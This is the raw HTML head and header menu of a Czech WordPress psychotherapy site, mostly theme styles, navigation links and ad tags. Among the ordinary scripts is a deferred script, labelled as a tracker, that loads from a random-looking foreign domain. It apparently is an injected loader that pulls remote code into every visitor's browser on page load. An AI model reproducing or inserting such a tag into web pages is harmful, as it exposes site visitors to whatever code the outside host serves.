.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://dbterapie.cz/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<script src="https://dbterapie.cz/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://daoodasdldldl.com/zzx?ts=1769369101" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dbterapie.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dbterapie.cz/wp-json/wp/v2/tags/1860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dbterapie.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9978460394147198&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-axon tag-1860 wp-embed-responsive wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Přeskočit na obsah</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://dbterapie.cz/" rel="home" itemprop="url" >
					Dobrá psychoterapie
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-232"><a aria-expanded="false" href="https://dbterapie.cz/category/o-psychoterapii/" class="menu-link">O psychoterapii<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínač menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://dbterapie.cz/o-psychoterapii/co-je-to-psychoterapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Co je psychoterapie</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-243"><a href="https://dbterapie.cz/o-psychoterapii/co-mi-muze-psychoterapie-dat/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Přínosy psychoterapie</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="https://dbterapie.cz/o-psychoterapii/proc-lide-vyhledavaji-psychoterapeuty/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Důvody pro psychoterapii</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245"><a href="https://dbterapie.cz/o-psychoterapii/jak-si-vybrat-psychoterapeuta/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Výběr psychoterapeuta</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-242"><a href="https://dbterapie.cz/o-psychoterapii/jakou-podobu-muze-mit-psychoterapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Podoby psychoterapie</a></li>
</ul>
</li>
<li id="menu-item-89568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89568"><a href="https://historie.dbterapie.cz/" class="menu-link">Historie</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a aria-expanded="false" href="https://dbterapie.cz/category/psychoterapeuticke-smery/" class="menu-link">Psychoterapeutické směry<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínač menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a href="https://dbterapie.cz/psychoterapeuticke-smery/kognitivne-behavioralni-terapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Kognitivně-behaviorální terapie</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-246"><a href="https://dbterapie.cz/psychoterapeuticke-smery/co-je-gestalt-psychoterapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gestalt psychoterapie</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-253"><a href="https://dbterapie.cz/psychoterapeuticke-smery/logoterapie-teorie-smyslu-zivota-podle-viktora-frankla/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Logoterapie</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-249"><a href="https://dbterapie.cz/psychoterapeuticke-smery/systemicka-psychoterapie-vsichni-jsme-soucasti-ruznych-socialnich-systemu/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Systemická psychoterapie</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-241"><a href="https://dbterapie.cz/psychoterapeuticke-smery/co-je-narativni-terapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Narativní terapie</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-248"><a href="https://dbterapie.cz/psychoterapeuticke-smery/co-je-dialekticka-behavioralni-psychoterapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>DBT terapie</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-250"><a href="https://dbterapie.cz/psychoterapeuticke-smery/schematerapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Schematerapie</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-236"><a href="https://dbterapie.cz/psychoterapeuticke-smery/kognitivni-terapie-zalozena-na-vsimavosti-mbct/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Kognitivní terapie založená na všímavosti</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-389"><a href="https://dbterapie.cz/psychoterapeuticke-smery/rogersovska-psychoterapie-jako-uspesna-humanisticka-psychoterapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Rogersovská psychoterapie jako úspěšná humanistická psychoterapie</a></li>
</ul>
</li>
